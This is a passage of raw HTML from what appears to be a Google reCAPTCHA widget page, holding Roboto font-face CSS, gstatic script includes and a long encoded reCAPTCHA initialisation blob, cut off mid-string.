  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Lnmq-ZQKbFnW7Bn4TsiyMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Lnmq-ZQKbFnW7Bn4TsiyMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Lnmq-ZQKbFnW7Bn4TsiyMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4DDjMKKFMK7wrzCjMKJw6REw55EPcKSEmrDjMOCUcO3w6TDqwnChcODwq0iCsO7BCrCgsOLCnhwGcOWw7rCiQjDqcOEFGUywofDqmXCn8OIwqzDnMOPYQbDrMKXwqDCrETCukIMw53Dm8K3wqofw5MKwrzCm8KjwqbDvX/DisKNwonDokhlwrhbw781w4nDhMKRXsKRw54QPMOcXsKOTB/[base64]/[base64]/[base64]/DgcO/[base64]/XRvDpjfCjDBUwrHDnsK+acOHw7tTw7rCisKWGWogFcOnw7bCusKBRcOLZzfDvVU1TcKQw5/[base64]/DvXxbecODwooCKwLDtUxfw6XDoMOjwq8twptmwovDu8OYwo5EOXvDsjp/[base64]/wo4ECjxqwqA6NcKmFcKXH8ObwpdIwofChMOFw7wDCMK/wrvCqH45wp3DgcKPacKOwpJoU8OVMMKBXMO7bsOIw7PDpVDDsMK5asKYXxDCmQHDm00wwodlw7DDo3PCvS7Ch8KRScOqNRvDv8O/[base64]/DnX/CrGrCoj/DrmbDl8OOThIlwqXCrVTDtlY3TyPClMOiCcOBwqLCq8KlGMO3w6rDucOfw55JcmA5RGkTZB50w7vDt8Oewq/DnEw2RiwIwpXChAZ6XcO8dRp/[base64]/MsKXw6RCw6hfVsOoUUgGw7LCjQ7CrMORw6w7dGkPQGnCkVTClDY/wp3DjznCi8OifHXCrMK4akzClMKuAX5Jw4vDhcO5wobDicOBCm4uccKBw6twOnttwpEbCMKtLcKgw558UsK9DjQDYsOVEcK4w6LCpMO8w60gTMKQDirCosOQDSPChsKywo/CrWHCj8OeIXpIPMOWw5TDkWoOw4vCpMOoRsOHw7d4LsKDYEPCmsO9wpXCiynCvBoZwqInSnlrwqbCjiRPw4FAw53CpcK6w6rDs8O3EkYjwr9Swr9QAMKYZU/CniTCiBxGw7LCvcKfJsKZb3BXwodOwrzCrjsfbREuDAZzwqbCrcKgJ8Oswq7Cs8KeBAcpMRtJDmHDlSzDgMOfWWjCicOrMMKEVsKjw6Ugw70zwpzCkFR7H8OGwqwia8Oew5DCrcOREMOpRhHCrcKiCQLCs8OKIcO+w6/[base64]/w6N3CQN/wqfCqMK/UcOLQsOPwpDCscKfw5vCk1PCj2UPbsOKVcKhPcOMUsOmAMKJw70awqdxwrvDmcOtQRBucMK7w7bCoX7Dq3dUFcKaAjcvIm3DpzwpN1rCiQXDssO/[base64]/DhcOSUz9hCsKjwrvCjUAxw4waW8OVw5nChcOKw5LCskbClWZGdxg5esKTJMKSb8OJM8KmwrF7w5t9wqkXVcOvw6tNAMOqQG90f8Kjwo4sw5TDgAwscRBQwotHwqTCtXB2wo/[base64]/wo3ClVBKwqJGwpTDnlVhQ8KtK8OxA3/DrUgDScOtwpNlwobDgBVZwpsQwpoJWsOzw6VMwpPDlcKpwogUY3LCl3nCqcORaWrClMOTMlbDlcKjwpoFc0wFIRphw4kVecKoBWUYMkgDHMO9IMKyw7U5SCXDjEAew5UHw4kFwrTCrlXDoMOMZ3cGJ8KBE0VzOxbDskgwDsKTw64NTsKzcWrDlzE1JjLDjcO6w6/Dj8KTw4bDiEXDl8KSW1DCm8OMw53DvsKVw4JcBFgBw51mIcKcwpVCw6k3dMKHLyjDqcKgw5DDhcORwozDmRBYw5wMF8Ocw5/[base64]/wrpKwpF+w6PDuGJEJkfDi8OmR8ORw6cHw5/Djj3Cr1Iew5h/[base64]/[base64]/w5wjw7XCiAQVw73Dh8K6w7rCj8OuNGssB8OzKz3DtinDuCdAwqbCk8KTwqnDghzDtcK5YyHDt8KfwrnClsOxcgfCqHzCgU85wqjDk8KYe8KBdcK9w61nworDjMOVwqklw7/CjcKlwqfCryDDpxJnVMO1w541Ol/Dk8KhwpbDmsOCwpTCq2/CvsOBw6DCtCPDj8KWw4HCkcKww5MsSjVNBsOtwoQxwqpAFcOuABU2YMKpA0jDrMKyLsOQw7HCnDzDuDZ5XFZ6wqvDlnIKWlPDtcKbMDzDm8OYw5ltPXTCpDzDiMOFw5cWw7nDncOUYiTDlsOww6MCX8KnwprDhMK/PC01dk/[base64]/Coz07w5TDj8KOfksrw4rDqcOBfMKAJi/DkjDCpBAJwoFAYTDCmcOKw4sMIF/DpQfDpcOXNUTDj8KICQF7MsK0Lz51wrTDmcKFQmQUw4FUTj00w6g+GhfDk8KMwqRTCsOEw5/[base64]/DsiPCg8KUc8K2wqpNw7jCocKFeTbCs2TDnl7Cl3PDocK4VMOyKcKMX0DCu8KGwpXChMOZdcKhw7rDosK5U8K4NMKGDMO0w6tdSsOAP8Kgw4DCgsKZwpwSwrBHw6Usw7UDw5TDoMKJw5HCrcK6HTgyGAVRc3YpwpY1w5XDtMOxw63CtXDCssOvQj8/woxlc0g5w6tqTm7DmjPCthkewrlWw5I6wrlaw4sfwqDDuy5GScKuwrPDj3w8wqDChXDDu8KrU8KCwo3DksKdwqPDv8OVw4/Dh0vCn2xGwq3Cn1FcTsOvw4V+w5XChi7CmcO3U8KswqTClcOdMsKew5VMD2XDr8OkPTVhPkh6OXBVKHLDnsOjeHdWw68ew64SLkU4wr/[base64]/CtsKgBsOywoHDjMOWw5hmw43Cv8KYwr8DwrfCm8Khw7tUw6LCk3EfwojCi8KTw7ZRw4wIw5MoL8OsXTLDnHfCvcKTwoJEwpXDocKvC2HDvsKYw6rCoVFtb8Kfw5dwwrbDt8KldsKuKizCminCqjbDkm94RcKLeCjCpcKhwpJLw4IZbsOAwrHCqyrCrcK/KkXCul0/CMOmcMKdO2TCkhzCsU7Dv1lgTMKUwr/Dth5jHHsPTxNuekk1w4xhLB/DgF7Dm8Kmw6nCvEAVcQzDjUB/EC7ChMK4w5gZYMOSUXZJwpRxXE4kw4vDisOPw47CtSMxw59WTA5FwqZSw4XDmycPw50UM8KrwofDocOKw6c3w69BHsOuwoDDgsKKNsORwoHDjX/DqyjCo8OCwojCgzVpNChowoPDjSnDgcORED3ChCZXwqjCpDDDvzQSw4B/wqbDsMOGwqhvworCvS/Dv8Oawoc9MScvwrQIBsK2w7DDg0vDgEzDkzDCuMO5w6VdwqTDh8KCw6/[base64]/CqcKUWsOiFyFGQ8KKdzZ2wrkNwpQOw6RUw5YXw7NLTMO6wosjw5DDtcOUwrAIw7fDpDxZVMOgasOTLcOPw4zDpVkEd8KwD8KxSXbCvXvDuWTDql91bXvCnwgYw5LDunbCrEk/UcKnw4zDqMKbw5jCoh9AI8ObEWoQw6Bdw6/[base64]/LzNUBG/[base64]/aMORPBUhw5BTw6Zxwo9TbCB9FgLCo8O9TwPCrykXwrrDk8K9w47Cr2PDsWnCmMKyw64kw5/DsnRnBsO9w5Mcw5/DkTzDvALDlcKowrLDmh7Di8OBw4DDq03Di8K6wqnCnMKIw6DDl2MuA8O2w4QFw5PCgsOuYmfCrcOLXV7DsQbDnRsfwo3Djx7DlFrCrsKXHGnDmMKdw7lAfMKTCy4fOy7DknVrwrljNkTCnmDDp8OAw5sFwqR2w6FfFsOswo5EOcO6w6wOfGU8w5jDqsO0PcOwaiI/wrZvRMKlwqt4JTZPw5jDhsOfw5cwTkLCpcOYGMO9wpjClcKTw4rDtz7Cr8OnGyTDulvCq2/Dgx1VI8K3wofChW/Cvj03RwjDrDhtw4nCpcO9H1glw6dXwolywpLCpcOXw6spwqcuwrHDpsK2JcOUfcKBO8KUwpjDv8KwwqceYMOoe0J4w4nDr8KiYEc6IUR/I2RDw7jClnUXBBkmVH3DkRzDuSHClVs6woLDrWgOw6XCqQvChcOGw5w+XxMxPsKNPEvDl8KtwpILSCfCiFYOw6nDpMKja8OzGAzDvzcKw58ywpk4AsOVJMOLwrnDjMOFwp1lACxHVnzDhh3DvQvCs8Oqw4cJUcKlwprDl1IyeVXDoUPDisK2w4zDuz47w6/CnsOyEsO1AmUWw4HCoGJQwqBNQ8OYwqvDs0PCjcOOw4BxWsOQwpLCgxzDgnHDn8KWcHd8wr9CaFpoQcODwrsMQH3ChsKIwr1lwpPCncKmHCkvwo5iwr3DlcKaUxx6c8OUJ1Nkw7szworDiQ4WOMKuwr1KDWoCHywSZkM/w44gf8OxFsO2BwHCh8OVelDDrkPChcKsQMOWNVMraMOuw55dYsOFWyjDr8O4BMKow7NRwoUzKGXDmsOZTsKgbX3CuMOlw7cnw4kWw6vCrcO5w5VaSl8qZMKUw7IhGcOewrM0wrh+wrpKesKmUirCrsO6fMKVfMKhZy/Cv8Ozw4fCm8OgTgtwwofDj3w2BinDmFHDiHdcw7HDky/DkBE2ICLCtW1Ow4PChcOiw7XCtTcKw77CqMOVwoXDrn40I8Kjw7hTwrl9bMOaMSfDtMKoI8K7VW/DlsKpwrxMwqUBJcKawovCgEEnw4PDj8KWKCDCsUc1w7MIwrbDpsOLw4drwo/Cunobw6Ybw4cMM1fCicOgO8K2NMOsLcObfcK0Oz1/cCNhQ2nCvMK8w5DCqU55wr55woDDo8OfcsKdwqjCozA8wqx1VXHDpQ/DnkIbw48nCxzCtS4YwpkQw7hOKcOZe1Z6w4QBRcO0HGopw7hqw4DCjGYOw7l0w5I2w4nDjR95IjNsFMKESsKUNcKTcUETQcO7wobCsMOnw4QQTMK4esK5w4TDtcOMCMO8w4nDtSBHXMOFbTAlRcKUwop2bE/[base64]/Dhlcwpd4OMOVS8OLG8O4E8K5wobDuQdtwrZbw4wzwrYdw6/DmMKpw4rDoxnDjyTDrjtLTcOaMcOowpFHwoHDnizDnMK6csOJw6VfTQk6wpcGwqoYMcKLwp4PZyMewqLDg2MWUsKfTnfCukd9wp4hKRrDkcOuDMO4wqDCjDUaw5/DusOPcRzCmg9Iw68mQcKGX8OmAg1VFcOpw67CucKDYzJDck0Pw43DoXbCl0bCpMK1cyVjXMOROcOQw41gEsOUwrDCo3HDmFLCkCjCgB9uwpdWfX5Pw6LCt8KDeTrDpMOIw4rDrmt/wrkmw4jDoAfCgsOTKcKPwrbCgMKjw7TCsCbDvcODwp40EXHDkMKFw4HCiDNTwo5/[base64]/[base64]/[base64]/[base64]/[base64]/CmzdYw6HCisOIw74lZ3F3PcKIE0nCkxjCuWofwovDr8Omw5fDux3Coy9fPj5IQsKtwrsINsO6w45ywrRoMcK9wrHDicOUw5U0w4nCqQVPExrCq8Omw6B+XcK6w5nDicKMw7XCvRc/[base64]/DksOcc8Kvwr9jwp3DosKOw6phEcK2w6PDm8KPO8OtJj/Dq8KVMVrDpxV5KcKCw4TDhsKGQ8OSW8KYwr/DmxzDphTDrEbCgg7ChsKHHzUNw7hIw4TDisKHCE/[base64]/Dv8OCakzDqMKmD1tiwrFNDcOCw4rCqibCm3/ClS7CqcK+wqLCu8ODYMKxSX/Dn0pLw5ljNsO9w60dw4chL8KfLDLDsMK9YsKiwrnDhsKrX10yUcKgwrbDrmFvwoXCqxHCgMOuEsO5DBHDqhjDtQTCgMO6NHDDghQywqhTXENIA8O4w6JoIcKZw6LCmEPCiW7Ct8KJw7DDuCh/[base64]/[base64]/A8KxOcOBKcO0aMKcwrsaw6xdXDwNEVc4w4bDlWzDgGp7wonCj8O2cXgDYy3DvMKKNTdWCcO5MGLCocKvIyQ0w6VawqPClcKZfHXCiW/[base64]/DksKrOhZIPxDDhcOuw7YYQQPCu2sdPjgOOcKNBBjCj8Oxw7wWZ2RcKRbDiMKbIsK+KsKDwqLDm8OfKmrDkzPDhyF+w73DkcObc33CuRkGZmLDpCgvw5krEMO4IWPDsBnDp8K9VGcUAFrCiA0uw7s3QXBqwrpgwrUETUnDhsO7wq/CkSwibsKSBMK7SMONdEAJD8KAM8KAwpslw4PCryViHTnDtxcOAMK1J3NfIFAoAltbPxLDvWvDlnLDmCoxwrosw4BDWMKnLExuCMKxw7TDlsO2w7PDqSdvwrAlH8KpJsObFQ3CvH13w4l9G0fDjQDCq8OUw7/DnFR1fD/DnDYcbcOuwrB/FwJiS0FtSTNVKirCuVbCpMOxVB3DqVTDoh3CrQDDoALDpz3CvRLDrMOqLMK5QknDqMOmS1QrMEdbZhfCgmAtaylPZcKsw7/DusKLRMOUYMOSHsKKZRE3cixgw4rCtMOGBm5cw5PDlV3CqMONw53DlmTDo2cHw50awrILCcOywoPDlVN0wqjCgX/CtMK4BMOWw7UvJsK/ezhDNcO9w6w5wrfCmjTDlMKXwoDDrcKVwrJAw7TCjmnCrcKyaMKXwpfCvsKJw4LDsWvCukdPS2PCjyomw64ew5/[base64]/Dr2XCj2bCl0UxCmDDmMO6X8OVwovDhcOTWX1AwqPCkMO9w7cqVExOK8OTwq1rNcOdw7J0w5TCoMKqQmEvwrzCkB8sw57DmndvwoUowot9YC7Cs8OXw5XDtsKDTy/DuWvCv8K4ZsOqwohrBnbCi3DCvmpeIsKmw7B4c8OTFg/[base64]/DmsOxw5jCgljDlcKcw4PCr8OHwoE7VMOPSMO2QMO4RsOzwqszccOLWA5Ewp7Dqk89w5tmw6LDiAHDkMOTAMONNj/Ct8Kxw5LClFRewqoTJy0Tw40eVMKbPcOHw7xFLgBYwq1rIETCgX1sSMOFdkhte8KQw4jCoCZabMKvcsKrVsOCAj7DsUnDs8OHwpvDg8KawrXDu8OZZ8KvwrwedMK2wq1/wpvCgXg3w5Vzwq/DkDzDk3g3O8ObV8OoexkwwqgAO8ObCsOjWll+CGzCvl7Drk/DgDTDg8OHNsOPwr3DpVBMw4kvXMKRPgnCpcKTw4FeenBKw54Cw5psU8Oxwq8KEDbDjyE4woJfw7Q7T1IWw6nDksOHdHDCrTzCo8KCZsKaBsKLPytqcMKmw4fCjsKowpJIaMKew7d/UjYZZRzDlMKPwrFuwoMqPsKewq4EWBhmeRzDqzIswpfCsMKywoDCp1ldwqMOMUvCicOdLll1wpbDtsKBTXhcMX/DrMOJw541wrTDs8K3DFkIwphcVMOcV8KncFrDqS0yw6Vcw7jDl8K9OMOAdzgTw7bCtWxgw6bDvsOMwpzCumwGYhDCvsKpw4hiFnVuJsKrNiVIw5pTwqA/QXHDtcO/KcKnwqVww7Nswrg5w7J8wpMzwrXColfCkG0jH8OIDS84YcOXEsOhFD/CnDEUJlBbNQwYCcK3wrA0w5EDwrzCgsO/O8O7fMOCw4TCocOpKkzDqMKvw53DiRwKwoJpw73Cl8KUMsKIIMObKy5GwoB1WcOFOnE+w63DkEHDh0hYw6l4LgPCicOFHWY8CifDnMKVwp8fPMOVw4nDgsO/wp/DlBE8BWvCsMOyw6HCgkIhw5DDq8Ktwol0wrzCrcK/wpDClcKeczQIwozCkHDDuHAAw7jCjMKdwqogH8Kow4lWE8Khwq4BK8Obwr3CpcKMV8O7A8K1w7DCg1zDuMOMw58BXMO7PsKbfcOEw5HCg8OdBMOtbSvDvzQ5w7ZQw7zDvsOgJMOmG8O4NsO/OUosUSXCth7CtMK7BgFDw6opw6DDilUiEA3CtwBHecOdcMOew5fDuMOXwoDCqwvCqlXDlVRTw6/[base64]/[base64]/[base64]/DjMKXwojDijjDlcOlRMK0QiMeRMOZwrh8OsKkwqNdU8KowoBNT8KCBMOww6cjG8K7P8OwwpXCgXhfw4YmdjrDil3DiMOewqrDgE1YJ23Dj8K9woY/w6HCvsO/[base64]/CjcK8M0R6wqRswrgZORnCoWxdN8OzwoBOwqnDoAttwoV2Q8Ova8O2wrDCtcKdw6XCiUwjwqJIwpTCgMOowr/DsUvDtcOdPMO2wojCoCpVBU0zIxPCr8KJwoJ3w5x4woU1LsKtA8KowoTDiFDCkEIhw7FJM0/[base64]/wprDv8K1w44ZHyzDqcO5YmZtE8O7worDtMO4wpnDpcOawrDCosO9wqDCnA0wRcKcw4o9JAZWw6TDrF/Di8Ohw7vDhMO7RsOqwqrCmMK9wqHCs1p9woQpbcOawox5wrcew5LDmcOXL2bCon/[base64]/CsMKCVSwHPQEbwrche8K7woxZKsKNwrTD